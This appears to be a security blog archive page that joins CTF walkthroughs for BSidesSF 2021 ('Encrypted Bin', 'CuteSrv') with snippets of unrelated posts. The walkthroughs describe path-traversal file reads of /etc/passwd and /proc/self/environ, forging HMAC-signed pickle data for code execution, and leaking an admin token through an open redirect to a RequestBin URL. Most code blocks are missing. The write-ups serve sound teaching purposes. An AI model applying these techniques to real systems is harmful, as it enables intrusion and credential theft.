Net Matroyshka was one of our “1337” tagged challenges for the 2021 BSidesSF CTF. This indicated it was particularly hard, and our players can probably confirm that.

If you haven’t played our CTF in the past, you might not be familiar with the Matryoshka name. (Yep, I misspelled Matryoshka this year and didn’t catch it before we launched.) It refers to the nesting Matryoshka dolls, and we’ve been doing a series of challenges where they contain layers to be solved, often by different encodings, formats, etc. This year, it was layers of PCAPs for some network forensics challenges.

I was the author for the BSidesSF 2021 CTF Challenge “Encrypted Bin”, which is an encrypted pastebin service. The description from the scoreboard:

I’ve always wanted to build an encrypted pastebin service. Hope I’ve done it correctly. (Look in /home/flag/ for the flag.)

I thought I’d do a walk through of how I expected players to solve the challenge, so I’ll write this as if I’m playing the challenge.

Visiting the web service, we find an upload page for text and not much else. When we perform an upload, we see that we’re redirected to a page to view the encrypted upload:

If we look at the requests made in our browser, we notice that the contents of the paste are loaded by a Fetch API request to the server at /load, with an example request like:

The single bang (!) in the middle is likely a separator, and the data on both sides appear to be base64-encoded. (Well, the URL-safe variant of base64, where - and _ are used in addition to 0-9A-Za-z.) The left side is 16 bytes decoded, so 128 bits – could be some sort of key or MAC. It appears to always be completely random. The right side, on the other hand, has some parts that never change. This suggests some kind of structured data. If we decode them, we see the characters “keyq” and “ivq” consistently, suggesting maybe there’s some key/iv data there.

What if we try manipulating the data? If we tamper with most any byte in the key parameter, we get the following response:

The error here tells us a couple of interesting things. Firstly, there’s a MAC involved, telling us the value is signed in some way. Secondly, many might recognize “pickled data” as referring to the Python pickle module (and it’s the first search result for the term). The page even contains a warning:

Warning The pickle module is not secure. Only unpickle data you trust.

Consider signing data with hmac if you need to ensure that it has not been tampered with.

The mention of hmac sounds similar to what we see in the error message, so it sounds like we’re on the right path.

What if we play with the file parameter? Most things just end up with a 404 error. If we include .., as in a typical directory traversal attack (like ../../../../../etc/passwd), we find a different error, suggesting something different is happening. Most probably, the file parameter is not just a key in some database. If we just try an absolute path like /etc/passwd, we get a bunch of binary data back. Since the file on disk is plaintext, we’re probably getting the data “decrypted” by the key we provided. Can we reverse this?

Let’s try to figure out how we can decrypt this file. Let’s try unpickling the data from one of the keys we’ve retrieved:

We know from the home page that this uses AES-128, and its implemented in Python3. There’s a couple of Python Crypto libraries (sorry!) but pycryptodome is used here.

We can decrypt data we receive back using just a few lines of Python:

Given this, we’re able to read arbitrary files from the server. If you’ve checked the HTML source of the app, you’ll have seen /home/ctf/main.py mentioned as the source. If you retrieve that, you’ll have the full source of the application. I won’t reproduce it in full here, but will grab some relevant sections:

You’ll also want to pull the related import /home/ctf/config.py (loaded at the top of main.py):

We can try our current technique to read the flag file from /home/flag/flag.txt, but that returns a 403 error.

We notice that the authentication key for the HMAC is configured here, but it could be taken from the environment as well. We could try doing something with this key, but instead, I’d rather just dump the environment. If you’re not aware, you can access the environment variables for a running process on Linux by reading /proc/self/environ. Each NAME=VALUE pair is null-terminated. Retrieving this in the same manner as the source, we get the following value for the AUTH_KEY:

Well, this suggests we need to execute code instead of just reading the flag from the file.

At this point, we can use the AUTH_KEY and the code in pack_key to try to construct our own valid key. Initially, I just set up a key and iv of my own choosing to avoid the same “Invalid MAC” error. Just plugging in the AUTH_KEY value and key and iv of my choice to pack_key worked fine. But all this allows is choosing my own encryption key – not super useful at this point.

If you recall, there was a bit of a warning regarding the use of pickle and the ability to execute arbitrary code during pickling. A Python class to execute a shell command is as simple as this:

While I could send a reverse shell, I decided to use this to build a script that would just return output via output redirection to a file, then using the arbitrary file read. Listing /home/flag, we see that flag.txt is only readable by the flag user, but there’s also a program called getflag that is setuid() to the user flag.

By altering our exploit to run /home/flag/getflag and getting the output, we’re able to get the contents of the flag file. Putting it all together gives the following solution script. Hope you found this challenge interesting or educational!

I authored the BSidesSF 2021 CTF Challenge “CuteSrv”, which is a service to display cute pictures. The description from the scoreboard:

Last year was pretty tough for all of us. I built this service of cute photos to help cheer you up. We do moderate for cuteness, so no inappropriate photos please!

Like my other write-ups, I’ll do this from the perspective of a player playing through and try not to assume internal knowledge.

Visiting the service, we find a bunch of cute pictures:  Since we just see links for Login and Submit at the top, it’s worth checking those out. Submit redirects us to the login page, so let’s login. We explicitly see that it’s redirecting us to a “LoginSVC” login page to do the login. This is on a different domain than the CuteSrv.

On this page, you can login or register. My first instinct would be to check for SQL injection, but even with SQLmap, I’m not finding anything. We create an account and are redirected back to CuteSrv. Now we only have the Submit link, which prompts us for a URL to submit.

Since it mentions that all submissions will be reviewed, I assume the admin will see a page with either the URL or the maybe the URL will be placed in an image tag for them to preview. In any case, this seems like a likely XSS vector, so we can try some payloads. Unfortunately, none of those payloads get us anything.

I start looking at the source for the webpages to see anything I’ve missed. I notice a hidden link to /flag.txt, so I figure I’ll just check that, though it seems too obvious for a challenge that’s not a 101. As expected, I just get Not Authorized here.

Let’s see if we can verify that the admin is seeing our submissions. We can use a RequestBin (or host something ourselves) and just use that URL for the image to see if we can get any request at all. We submit our RequestBin URL and almost immediately see a request that tells us the admin visited.

Maybe there’s a vulnerability in the login page. If nothing else, it’s pretty unusual for a CTF challenge to use two separate domains and services. If we logout and go to login again, and follow the flow carefully, we’ll see a set of requests:

We notice that the authentication token gets passed as a GET parameter from one service to another. If you’re familiar with it, you may recognize it as a JWT. Maybe we can craft our own token for the admin user, as sometimes JWT implementations have vulnerabilities. Unfortunately, every token I attempt to craft is rejected by the service and results in me being in a logged-out state.

If we’re already logged in, the /check endpoint on LoginSVC automatically redirects us to our continue URL. I quickly try some variations on the URL provided by CuteSRV and notice that LoginSVC seems to accept any URL I throw at it. Perhaps I can make use of this open redirect somehow. If I can get the admin to visit my server from the login service, maybe I can steal the authtok parameter and use it. I try submitting the /check URL with a continue parameter that points to my RequestBin (i.e., https://loginsvc-0af88b56.challenges.bsidessf.net/check?continue=https://enwc1bz9v7lve.x.pipedream.net/) in the image submission form.

Almost immediately, there’s a request to my RequestBin with a different authtok as a query parameter! I copy the authtok and use it with the /setsid path on CuteSRV:

It appears to give me a valid session, so I try the /flag.txt endpoint again and am rewarded:

Is Reusing an Old Mac Mini Worth It?

I was cleaning up some old electronics (I’m a bit of a pack rat) and came across a Mac Mini I’ve owned since 2009. I was curious whether it still worked and whether it could get useful work done. This turned out to be more than a 5 minute experiment, so I thought I’d write it up here as it was just an interesting little test.

First off, I want to wish everyone a Happy Holidays and a Merry Christmas. I know 2020 has been a hard year for so many, and I hope you and your families are healthy and making it through the year.

Over the past few years, I’ve gotten into making holiday ornaments for friends and family. In 2017, I did a snowflake PCB ornament. In 2018, I used laser cutting service Ponoko to cut acrylic fir trees with interlocking pieces. In 2019, I used my new 3D printer to print 3-dimensional snowflakes. In 2020, I’ve returned to my roots and gone with another PCB design. As a huge fan of DEFCON #badgelife, it felt appropriate to go back this way. I ended up with a touch-sensitive snowman with 6 LEDs.